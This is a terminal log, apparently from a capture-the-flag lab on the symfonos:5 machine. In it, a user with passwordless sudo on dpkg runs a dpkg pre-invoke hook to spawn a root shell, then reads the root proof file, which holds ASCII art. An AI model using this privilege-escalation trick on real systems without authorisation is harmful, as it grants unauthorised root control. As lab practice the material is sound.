 nightblade ❐ 0 ● 1 ATTACK
User zeus may run the following commands on symfonos5:
    (root) NOPASSWD: /usr/bin/dpkg
zeus@symfonos5:~$ man dpkg
zeus@symfonos5:~$ sudo dpkg --pre-invoke /bin/bash --configure bash
root@symfonos5:/home/zeus# id
uid=0(root) gid=0(root) groups=0(root)
root@symfonos5:/home/zeus# ls
ame_1.0_amd64.deb  x_1.0_all.deb
root@symfonos5:/home/zeus# cd /root
root@symfonos5:~# ls
proof.txt
root@symfonos5:~# cat proof.txt
                    Congrats on rooting symfonos:5!
                                   ZEUS
              *      .            dZZZZZ,       .          *
                                 dZZZZ  ZZ,
     *         .         ,AZZZZZZZZZZZ  `ZZ,_          *
                    ,ZZZZZZV'      ZZZZ   `Z,`\
                  ,ZZZ    ZZ   .    ZZZZ   `V
        *      ZZZZV'     ZZ         ZZZZ    \_              .
.              V   l   .   ZZ        ZZZZZZ          .
               l    \       ZZ,     ZZZ  ZZZZZZ,
   .          /            ZZ l    ZZZ    ZZZ `Z,
                          ZZ  l   ZZZ     Z Z, `Z,            *
                .        ZZ      ZZZ      Z  Z, `l
                         Z        ZZ      V  `Z   \
                         V        ZZC     l   V
           Z             l        V ZR        l      .
            \             \       l  ZA
                            \         C          C
                                  \   K   /    /             K
                          A    \   \  |  / /              /
                           \        \\|/ /  /
   __________________________________\|/_________________________
            Contact me via Twitter @zayotic to give feedback!
root@symfonos5:~#
0 1* ATTACK 2#- zsh ↑ 1d 2h 13m 0.5 0.5 0.4 2020-02-05 12:09 nightblade